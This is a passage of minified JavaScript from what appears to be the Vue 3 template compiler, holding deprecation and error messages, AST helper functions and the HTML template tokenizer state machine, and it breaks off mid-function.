Et={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};const xt={COMPILER_IS_ON_ELEMENT:"COMPILER_IS_ON_ELEMENT",COMPILER_V_BIND_SYNC:"COMPILER_V_BIND_SYNC",COMPILER_V_BIND_OBJECT_ORDER:"COMPILER_V_BIND_OBJECT_ORDER",COMPILER_V_ON_NATIVE:"COMPILER_V_ON_NATIVE",COMPILER_V_IF_V_FOR_PRECEDENCE:"COMPILER_V_IF_V_FOR_PRECEDENCE",COMPILER_NATIVE_TEMPLATE:"COMPILER_NATIVE_TEMPLATE",COMPILER_INLINE_TEMPLATE:"COMPILER_INLINE_TEMPLATE",COMPILER_FILTERS:"COMPILER_FILTERS"},kt={COMPILER_IS_ON_ELEMENT:{message:'Platform-native elements with "is" prop will no longer be treated as components in Vue 3 unless the "is" value is explicitly prefixed with "vue:".',link:"https://v3-migration.vuejs.org/breaking-changes/custom-elements-interop.html"},COMPILER_V_BIND_SYNC:{message:t=>`.sync modifier for v-bind has been removed. Use v-model with argument instead. \`v-bind:${t}.sync\` should be changed to \`v-model:${t}\`.`,link:"https://v3-migration.vuejs.org/breaking-changes/v-model.html"},COMPILER_V_BIND_OBJECT_ORDER:{message:'v-bind="obj" usage is now order sensitive and behaves like JavaScript object spread: it will now overwrite an existing non-mergeable attribute that appears before v-bind in the case of conflict. To retain 2.x behavior, move v-bind to make it the first attribute. You can also suppress this warning if the usage is intended.',link:"https://v3-migration.vuejs.org/breaking-changes/v-bind.html"},COMPILER_V_ON_NATIVE:{message:".native modifier for v-on has been removed as is no longer necessary.",link:"https://v3-migration.vuejs.org/breaking-changes/v-on-native-modifier-removed.html"},COMPILER_V_IF_V_FOR_PRECEDENCE:{message:"v-if / v-for precedence when used on the same element has changed in Vue 3: v-if now takes higher precedence and will no longer have access to v-for scope variables. It is best to avoid the ambiguity with <template> tags or use a computed property that filters v-for data source.",link:"https://v3-migration.vuejs.org/breaking-changes/v-if-v-for.html"},COMPILER_NATIVE_TEMPLATE:{message:"<template> with no special directives will render as a native template element instead of its inner content in Vue 3."},COMPILER_INLINE_TEMPLATE:{message:'"inline-template" has been removed in Vue 3.',link:"https://v3-migration.vuejs.org/breaking-changes/inline-template-attribute.html"},COMPILER_FILTERS:{message:'filters have been removed in Vue 3. The "|" symbol will be treated as native JavaScript bitwise OR operator. Use method calls or computed properties instead.',link:"https://v3-migration.vuejs.org/breaking-changes/filters.html"}};function Tt(t,{compatConfig:e}){const n=e&&e[t];return"MODE"===t?n||3:n}function Ct(t,e){const n=Tt("MODE",e),r=Tt(t,e);return 3===n?!0===r:!1!==r}function Ot(t,e,n,...r){return Ct(t,e)}function At(t,e,n,...r){if("suppress-warning"===Tt(t,e))return;const{message:i,link:o}=kt[t],a=`(deprecation ${t}) ${"function"==typeof i?i(...r):i}${o?`\n  Details: ${o}`:""}`,s=new SyntaxError(a);s.code=t,n&&(s.loc=n),e.onWarn(s)}function It(t){throw t}function Pt(t){}function Nt(t,e,n,r){const i=new SyntaxError(String(`https://vuejs.org/errors/#compiler-${t}`));return i.code=t,i.loc=e,i}const Lt={ABRUPT_CLOSING_OF_EMPTY_COMMENT:0,0:"ABRUPT_CLOSING_OF_EMPTY_COMMENT",CDATA_IN_HTML_CONTENT:1,1:"CDATA_IN_HTML_CONTENT",DUPLICATE_ATTRIBUTE:2,2:"DUPLICATE_ATTRIBUTE",END_TAG_WITH_ATTRIBUTES:3,3:"END_TAG_WITH_ATTRIBUTES",END_TAG_WITH_TRAILING_SOLIDUS:4,4:"END_TAG_WITH_TRAILING_SOLIDUS",EOF_BEFORE_TAG_NAME:5,5:"EOF_BEFORE_TAG_NAME",EOF_IN_CDATA:6,6:"EOF_IN_CDATA",EOF_IN_COMMENT:7,7:"EOF_IN_COMMENT",EOF_IN_SCRIPT_HTML_COMMENT_LIKE_TEXT:8,8:"EOF_IN_SCRIPT_HTML_COMMENT_LIKE_TEXT",EOF_IN_TAG:9,9:"EOF_IN_TAG",INCORRECTLY_CLOSED_COMMENT:10,10:"INCORRECTLY_CLOSED_COMMENT",INCORRECTLY_OPENED_COMMENT:11,11:"INCORRECTLY_OPENED_COMMENT",INVALID_FIRST_CHARACTER_OF_TAG_NAME:12,12:"INVALID_FIRST_CHARACTER_OF_TAG_NAME",MISSING_ATTRIBUTE_VALUE:13,13:"MISSING_ATTRIBUTE_VALUE",MISSING_END_TAG_NAME:14,14:"MISSING_END_TAG_NAME",MISSING_WHITESPACE_BETWEEN_ATTRIBUTES:15,15:"MISSING_WHITESPACE_BETWEEN_ATTRIBUTES",NESTED_COMMENT:16,16:"NESTED_COMMENT",UNEXPECTED_CHARACTER_IN_ATTRIBUTE_NAME:17,17:"UNEXPECTED_CHARACTER_IN_ATTRIBUTE_NAME",UNEXPECTED_CHARACTER_IN_UNQUOTED_ATTRIBUTE_VALUE:18,18:"UNEXPECTED_CHARACTER_IN_UNQUOTED_ATTRIBUTE_VALUE",UNEXPECTED_EQUALS_SIGN_BEFORE_ATTRIBUTE_NAME:19,19:"UNEXPECTED_EQUALS_SIGN_BEFORE_ATTRIBUTE_NAME",UNEXPECTED_NULL_CHARACTER:20,20:"UNEXPECTED_NULL_CHARACTER",UNEXPECTED_QUESTION_MARK_INSTEAD_OF_TAG_NAME:21,21:"UNEXPECTED_QUESTION_MARK_INSTEAD_OF_TAG_NAME",UNEXPECTED_SOLIDUS_IN_TAG:22,22:"UNEXPECTED_SOLIDUS_IN_TAG",X_INVALID_END_TAG:23,23:"X_INVALID_END_TAG",X_MISSING_END_TAG:24,24:"X_MISSING_END_TAG",X_MISSING_INTERPOLATION_END:25,25:"X_MISSING_INTERPOLATION_END",X_MISSING_DIRECTIVE_NAME:26,26:"X_MISSING_DIRECTIVE_NAME",X_MISSING_DYNAMIC_DIRECTIVE_ARGUMENT_END:27,27:"X_MISSING_DYNAMIC_DIRECTIVE_ARGUMENT_END",X_V_IF_NO_EXPRESSION:28,28:"X_V_IF_NO_EXPRESSION",X_V_IF_SAME_KEY:29,29:"X_V_IF_SAME_KEY",X_V_ELSE_NO_ADJACENT_IF:30,30:"X_V_ELSE_NO_ADJACENT_IF",X_V_FOR_NO_EXPRESSION:31,31:"X_V_FOR_NO_EXPRESSION",X_V_FOR_MALFORMED_EXPRESSION:32,32:"X_V_FOR_MALFORMED_EXPRESSION",X_V_FOR_TEMPLATE_KEY_PLACEMENT:33,33:"X_V_FOR_TEMPLATE_KEY_PLACEMENT",X_V_BIND_NO_EXPRESSION:34,34:"X_V_BIND_NO_EXPRESSION",X_V_ON_NO_EXPRESSION:35,35:"X_V_ON_NO_EXPRESSION",X_V_SLOT_UNEXPECTED_DIRECTIVE_ON_SLOT_OUTLET:36,36:"X_V_SLOT_UNEXPECTED_DIRECTIVE_ON_SLOT_OUTLET",X_V_SLOT_MIXED_SLOT_USAGE:37,37:"X_V_SLOT_MIXED_SLOT_USAGE",X_V_SLOT_DUPLICATE_SLOT_NAMES:38,38:"X_V_SLOT_DUPLICATE_SLOT_NAMES",X_V_SLOT_EXTRANEOUS_DEFAULT_SLOT_CHILDREN:39,39:"X_V_SLOT_EXTRANEOUS_DEFAULT_SLOT_CHILDREN",X_V_SLOT_MISPLACED:40,40:"X_V_SLOT_MISPLACED",X_V_MODEL_NO_EXPRESSION:41,41:"X_V_MODEL_NO_EXPRESSION",X_V_MODEL_MALFORMED_EXPRESSION:42,42:"X_V_MODEL_MALFORMED_EXPRESSION",X_V_MODEL_ON_SCOPE_VARIABLE:43,43:"X_V_MODEL_ON_SCOPE_VARIABLE",X_V_MODEL_ON_PROPS:44,44:"X_V_MODEL_ON_PROPS",X_INVALID_EXPRESSION:45,45:"X_INVALID_EXPRESSION",X_KEEP_ALIVE_INVALID_CHILDREN:46,46:"X_KEEP_ALIVE_INVALID_CHILDREN",X_PREFIX_ID_NOT_SUPPORTED:47,47:"X_PREFIX_ID_NOT_SUPPORTED",X_MODULE_MODE_NOT_SUPPORTED:48,48:"X_MODULE_MODE_NOT_SUPPORTED",X_CACHE_HANDLER_NOT_SUPPORTED:49,49:"X_CACHE_HANDLER_NOT_SUPPORTED",X_SCOPE_ID_NOT_SUPPORTED:50,50:"X_SCOPE_ID_NOT_SUPPORTED",X_VNODE_HOOKS:51,51:"X_VNODE_HOOKS",__EXTEND_POINT__:52,52:"__EXTEND_POINT__"},Rt={0:"Illegal comment.",1:"CDATA section is allowed only in XML context.",2:"Duplicate attribute.",3:"End tag cannot have attributes.",4:"Illegal '/' in tags.",5:"Unexpected EOF in tag.",6:"Unexpected EOF in CDATA section.",7:"Unexpected EOF in comment.",8:"Unexpected EOF in script.",9:"Unexpected EOF in tag.",10:"Incorrectly closed comment.",11:"Incorrectly opened comment.",12:"Illegal tag name. Use '&lt;' to print '<'.",13:"Attribute value was expected.",14:"End tag name was expected.",15:"Whitespace was expected.",16:"Unexpected '\x3c!--' in comment.",17:"Attribute name cannot contain U+0022 (\"), U+0027 ('), and U+003C (<).",18:"Unquoted attribute value cannot contain U+0022 (\"), U+0027 ('), U+003C (<), U+003D (=), and U+0060 (`).",19:"Attribute name cannot start with '='.",21:"'<?' is allowed only in XML context.",20:"Unexpected null character.",22:"Illegal '/' in tags.",23:"Invalid end tag.",24:"Element is missing end tag.",25:"Interpolation end sign was not found.",27:"End bracket for dynamic directive argument was not found. Note that dynamic directive argument cannot contain spaces.",26:"Legal directive name was expected.",28:"v-if/v-else-if is missing expression.",29:"v-if/else branches must use unique keys.",30:"v-else/v-else-if has no adjacent v-if or v-else-if.",31:"v-for is missing expression.",32:"v-for has invalid expression.",33:"<template v-for> key should be placed on the <template> tag.",34:"v-bind is missing expression.",35:"v-on is missing expression.",36:"Unexpected custom directive on <slot> outlet.",37:"Mixed v-slot usage on both the component and nested <template>. When there are multiple named slots, all slots should use <template> syntax to avoid scope ambiguity.",38:"Duplicate slot names found. ",39:"Extraneous children found when component already has explicitly named default slot. These children will be ignored.",40:"v-slot can only be used on components or <template> tags.",41:"v-model is missing expression.",42:"v-model value must be a valid JavaScript member expression.",43:"v-model cannot be used on v-for or v-slot scope variables because they are not writable.",44:"v-model cannot be used on a prop, because local prop bindings are not writable.\nUse a v-bind binding combined with a v-on listener that emits update:x event instead.",45:"Error parsing JavaScript expression: ",46:"<KeepAlive> expects exactly one child component.",51:"@vnode-* hooks in templates are no longer supported. Use the vue: prefix instead. For example, @vnode-mounted should be changed to @vue:mounted. @vnode-* hooks support has been removed in 3.4.",47:'"prefixIdentifiers" option is not supported in this build of compiler.',48:"ES module mode is not supported in this build of compiler.",49:'"cacheHandlers" option is only supported when the "prefixIdentifiers" option is enabled.',50:'"scopeId" option is only supported in module mode.',52:""};function Dt(t,e,n=!1,r=[],i=Object.create(null)){}function Mt(t,e,n){return!1}function Ft(t,e){if(t&&("ObjectProperty"===t.type||"ArrayPattern"===t.type)){let t=e.length;for(;t--;){const n=e[t];if("AssignmentExpression"===n.type)return!0;if("ObjectProperty"!==n.type&&!n.type.endsWith("Pattern"))break}}return!1}function Bt(t,e){for(const n of t.params)for(const t of jt(n))e(t)}function Ut(t,e){for(const n of t.body)if("VariableDeclaration"===n.type){if(n.declare)continue;for(const t of n.declarations)for(const n of jt(t.id))e(n)}else if("FunctionDeclaration"===n.type||"ClassDeclaration"===n.type){if(n.declare||!n.id)continue;e(n.id)}else if("ForOfStatement"===n.type||"ForInStatement"===n.type||"ForStatement"===n.type){const t="ForStatement"===n.type?n.init:n.left;if(t&&"VariableDeclaration"===t.type)for(const n of t.declarations)for(const t of jt(n.id))e(t)}}function jt(t,e=[]){switch(t.type){case"Identifier":e.push(t);break;case"MemberExpression":let n=t;for(;"MemberExpression"===n.type;)n=n.object;e.push(n);break;case"ObjectPattern":for(const n of t.properties)"RestElement"===n.type?jt(n.argument,e):jt(n.value,e);break;case"ArrayPattern":t.elements.forEach((t=>{t&&jt(t,e)}));break;case"RestElement":jt(t.argument,e);break;case"AssignmentPattern":jt(t.left,e)}return e}const Gt=t=>/Function(?:Expression|Declaration)$|Method$/.test(t.type),Vt=t=>t&&("ObjectProperty"===t.type||"ObjectMethod"===t.type)&&!t.computed,Ht=(t,e)=>Vt(e)&&e.key===t,Wt=["TSAsExpression","TSTypeAssertion","TSNonNullExpression","TSInstantiationExpression","TSSatisfiesExpression"];function Xt(t){return Wt.includes(t.type)?Xt(t.expression):t}const qt=t=>4===t.type&&t.isStatic;function zt(t){switch(t){case"Teleport":case"teleport":return o;case"Suspense":case"suspense":return a;case"KeepAlive":case"keep-alive":return s;case"BaseTransition":case"base-transition":return c}}const $t=/^\d|[^\$\w]/,Yt=t=>!$t.test(t),Kt=/[A-Za-z_$\xA0-\uFFFF]/,Zt=/[\.\?\w$\xA0-\uFFFF]/,Jt=/\s+[.[]\s*|\s*[.[]\s+/g,Qt=t=>{t=t.trim().replace(Jt,(t=>t.trim()));let e=0,n=[],r=0,i=0,o=null;for(let a=0;a<t.length;a++){const s=t.charAt(a);switch(e){case 0:if("["===s)n.push(e),e=1,r++;else if("("===s)n.push(e),e=2,i++;else if(!(0===a?Kt:Zt).test(s))return!1;break;case 1:"'"===s||'"'===s||"`"===s?(n.push(e),e=3,o=s):"["===s?r++:"]"===s&&(--r||(e=n.pop()));break;case 2:if("'"===s||'"'===s||"`"===s)n.push(e),e=3,o=s;else if("("===s)i++;else if(")"===s){if(a===t.length-1)return!1;--i||(e=n.pop())}break;case 3:s===o&&(e=n.pop(),o=null)}}return!r&&!i},te=r.NOOP,ee=Qt;function ne(t,e,n=e.length){return re({offset:t.offset,line:t.line,column:t.column},e,n)}function re(t,e,n=e.length){let r=0,i=-1;for(let t=0;t<n;t++)10===e.charCodeAt(t)&&(r++,i=t);return t.offset+=n,t.line+=r,t.column=-1===i?t.column+n:n-i,t}function ie(t,e){if(!t)throw new Error(e||"unexpected compiler condition")}function oe(t,e,n=!1){for(let i=0;i<t.props.length;i++){const o=t.props[i];if(7===o.type&&(n||o.exp)&&((0,r.isString)(e)?o.name===e:e.test(o.name)))return o}}function ae(t,e,n=!1,r=!1){for(let i=0;i<t.props.length;i++){const o=t.props[i];if(6===o.type){if(n)continue;if(o.name===e&&(o.value||r))return o}else if("bind"===o.name&&(o.exp||r)&&se(o.arg,e))return o}}function se(t,e){return!(!t||!qt(t)||t.content!==e)}function ce(t){return t.props.some((t=>!(7!==t.type||"bind"!==t.name||t.arg&&4===t.arg.type&&t.arg.isStatic)))}function le(t){return 5===t.type||2===t.type}function ue(t){return 7===t.type&&"slot"===t.name}function de(t){return 1===t.type&&3===t.tagType}function he(t){return 1===t.type&&2===t.tagType}const fe=new Set([A,I]);function pe(t,e=[]){if(t&&!(0,r.isString)(t)&&14===t.type){const n=t.callee;if(!(0,r.isString)(n)&&fe.has(n))return pe(t.arguments[0],e.concat(t))}return[t,e]}function ge(t,e,n){let i,o,a=13===t.type?t.props:t.arguments[2],s=[];if(a&&!(0,r.isString)(a)&&14===a.type){const t=pe(a);a=t[0],s=t[1],o=s[s.length-1]}if(null==a||(0,r.isString)(a))i=Q([e]);else if(14===a.type){const t=a.arguments[0];(0,r.isString)(t)||15!==t.type?a.callee===P?i=it(n.helper(T),[Q([e]),a]):a.arguments.unshift(Q([e])):ve(e,t)||t.properties.unshift(e),!i&&(i=a)}else 15===a.type?(ve(e,a)||a.properties.unshift(e),i=a):(i=it(n.helper(T),[Q([e]),a]),o&&o.callee===I&&(o=s[s.length-2]));13===t.type?o?o.arguments[0]=i:t.props=i:o?o.arguments[0]=i:t.arguments[2]=i}function ve(t,e){let n=!1;if(4===t.key.type){const r=t.key.content;n=e.properties.some((t=>4===t.key.type&&t.key.content===r))}return n}function me(t,e){return`_${e}_${t.replace(/[^\w]/g,((e,n)=>"-"===e?"_":t.charCodeAt(n).toString()))}`}function ye(t,e){if(!t||0===Object.keys(e).length)return!1;switch(t.type){case 1:for(let n=0;n<t.props.length;n++){const r=t.props[n];if(7===r.type&&(ye(r.arg,e)||ye(r.exp,e)))return!0}return t.children.some((t=>ye(t,e)));case 11:return!!ye(t.source,e)||t.children.some((t=>ye(t,e)));case 9:return t.branches.some((t=>ye(t,e)));case 10:return!!ye(t.condition,e)||t.children.some((t=>ye(t,e)));case 4:return!t.isStatic&&Yt(t.content)&&!!e[t.content];case 8:return t.children.some((t=>(0,r.isObject)(t)&&ye(t,e)));case 5:case 12:return ye(t.content,e);default:return!1}}function be(t){return 14===t.type&&t.callee===G?t.arguments[1].returns:t}const _e=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Se={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:r.NO,isPreTag:r.NO,isCustomElement:r.NO,onError:It,onWarn:Pt,comments:!1,prefixIdentifiers:!1};let we=Se,Ee=null,xe="",ke=null,Te=null,Ce="",Oe=-1,Ae=-1,Ie=0,Pe=!1,Ne=null;const Le=[],Re=new class{constructor(t,e){this.stack=t,this.cbs=e,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=mt,this.delimiterClose=yt,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return 2===this.mode&&0===this.stack.length}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=mt,this.delimiterClose=yt}getPos(t){let e=1,n=t+1;for(let r=this.newlines.length-1;r>=0;r--){const i=this.newlines[r];if(t>i){e=r+2,n=t-i;break}}return{column:n,line:e,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){60===t?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):this.inVPre||t!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const t=this.index+1-this.delimiterOpen.length;t>this.sectionStart&&this.cbs.ontext(this.sectionStart,t),this.state=3,this.sectionStart=t}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const e=this.sequenceIndex===this.currentSequence.length;if(e?St(t):(32|t)===this.currentSequence[this.sequenceIndex]){if(!e)return void this.sequenceIndex++}else this.inRCDATA=!1;this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(62===t||_t(t)){const e=this.index-this.currentSequence.length;if(this.sectionStart<e){const t=this.index;this.index=e,this.cbs.ontext(this.sectionStart,e),this.index=t}return this.sectionStart=e+2,this.stateInClosingTagName(t),void(this.inRCDATA=!1)}this.sequenceIndex=0}(32|t)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===Et.TitleEnd||this.currentSequence===Et.TextareaEnd&&!this.inSFCRoot?t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=Number(60===t)}stateCDATASequence(t){t===Et.Cdata[this.sequenceIndex]?++this.sequenceIndex===Et.Cdata.length&&(this.state=28,this.currentSequence=Et.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const e=this.buffer.charCodeAt(this.index);if(10===e&&this.newlines.push(this.index),e===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Et.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,e){this.enterRCDATA(t,e),this.state=31}enterRCDATA(t,e){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=e}stateBeforeTagName(t){if(33===t)this.state=22,this.sectionStart=this.index+1;else if(63===t)this.state=24,this.sectionStart=this.index+1;else if(bt(t))if(this.sectionStart=this.index,0===this.mode)this.state=6;else if(this.inSFCRoot)this.state=34;else if(this.inXML)this.state=6;else{const e=32|t;this.state=116===e?30:115===e?29:6}else 47===t?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){St(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(St(t)){const e=this.buffer.slice(this.sectionStart,this.index);"template"!==e&&this.enterRCDATA(wt("</"+e),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){_t(t)||(62===t?(this.state=1,this.sectionStart=this.index+1):(this.state=bt(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(62===t||_t(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){62===t&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){62===t?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):47===t?this.state=7:60===t&&47===this.peek()?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):_t(t)||this.handleAttrStart(t)}handleAttrStart(t){118===t&&45===this.peek()?(this.state=13,this.sectionStart=this.index):46===t||58===t||64===t||35===t?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){62===t?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):_t(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(61===t||St(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){61===t||St(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):58===t?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):46===t&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){61===t||St(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):91===t?this.state=15:46===t&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){93===t?this.state=14:(61===t||St(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){61===t||St(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):46===t&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){61===t?this.state=18:47===t||62===t?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):_t(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){34===t?(this.state=19,this.sectionStart=this.index+1):39===t?(this.state=20,this.sectionStart=this.index+1):_t(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,e){(t===e||this.fastForwardTo(e))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(34===e?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){_t(t)||62===t?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):39!==t&&60!==t&&61!==t&&96!==t||this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){91===t?(this.state=26,this.sequenceIndex=0):this.state=45===t?25:23}stateInDeclaration(t){(62===t||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(62===t||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){45===t?(this.state=28,this.currentSequence=Et.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(62===t||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){const e=32|t;e===Et.ScriptEnd[3]?this.startSpecial(Et.ScriptEnd,4):e===Et.StyleEnd[3]?this.startSpecial(Et.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){const e=32|t;e===Et.TitleEnd[3]?this.startSpecial(Et.TitleEnd,4):e===Et.TextareaEnd[3]?this.startSpecial(Et.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const t=this.buffer.charCodeAt(this.index);switch(10===t&&this.newlines.push(this.index),this.state){case 1:this.stateText(t);break;case 2:this.stateInterpolationOpen(t);break;case 3:this.stateInterpolation(t);break;case 4:this.stateInterpolationClose(t);break;case 31:this.stateSpecialStartSequence(t);break;case 32:this.stateInRCDATA(t);break;case 26:this.stateCDATASequence(t);break;case 19:this.stateInAttrValueDoubleQuotes(t);break;case 12:this.stateInAttrName(t);break;case 13:this.stateInDirName(t);break;case 14:this.stateInDirArg(t);break;case 15:this.stateInDynamicDirArg(t);break;case 16:this.stateInDirModifier(t);break;case 28:this.stateInCommentLike(t);break;case 27:this.stateInSpecialComment(t);break;case 11:this.stateBeforeAttrName(t);break;case 6:this.stateInTagName(t);break;case 34:this.stateInSFCRootTagName(t);break;case 9:this.stateInClosingTagName(t);break;case 5:this.stateBeforeTagName(t);break;case 17:this.stateAfterAttrName(t);break;case 20:this.stateInAttrValueSingleQuotes(t);break;case 18:this.stateBeforeAttrValue(t);break;case 8:this.stateBeforeClosingTagName(t);break;case 10:this.stateAfterClosingTagName(t);break;case 29:this.stateBeforeSpecialS(t);break;case 30:this.stateBeforeSpecialT(t);break;case 21:this.stateInAttrValueNoQuotes(t);break;case 7:this.stateInSelfClosingTag(t);break;case 23:this.stateInDeclaration(t);break;case 22:this.stateBeforeDeclaration(t);break;case 25:this.stateBeforeComment(t);break;case 24:this.stateInProcessingInstruction(t);break;case 33:this.stateInEntity()}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(1===this.state||32===this.state&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):19!==this.state&&20!==this.state&&21!==this.state||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(28===this.state?this.currentSequence===Et.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):6===this.state||11===this.state||18===this.state||17===this.state||12===this.state||13===this.state||14===this.state||15===this.state||16===this.state||20===this.state||19===this.state||21===this.state||9===this.state||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,e){}}(Le,{onerr:tn,ontext(t,e){Ue(Fe(t,e),t,e)},ontextentity(t,e,n){Ue(t,e,n)},oninterpolation(t,e){if(Pe)return Ue(Fe(t,e),t,e);let n=t+Re.delimiterOpen.length,r=e-Re.delimiterClose.length;for(;_t(xe.charCodeAt(n));)n++;for(;_t(xe.charCodeAt(r-1));)r--;let i=Fe(n,r);i.includes("&")&&(i=we.decodeEntities(i,!1)),Ye({type:5,content:Qe(i,!1,Ke(n,r)),loc:Ke(t,e)})},onopentagname(t,e){const n=Fe(t,e);ke={type:1,tag:n,ns:we.getNamespace(n,Le[0],we.ns),tagType:0,props:[],children:[],loc:Ke(t-1,e),codegenNode:void 0}},onopentagend(t){Be(t)},onclosetag(t,e){const n=Fe(t,e);if(!we.isVoidTag(n)){let r=!1;for(let t=0;t<Le.length;t++){if(Le[t].tag.toLowerCase()===n.toLowerCase()){r=!0,t>0&&tn(24,Le[0].loc.start.offset);for(let 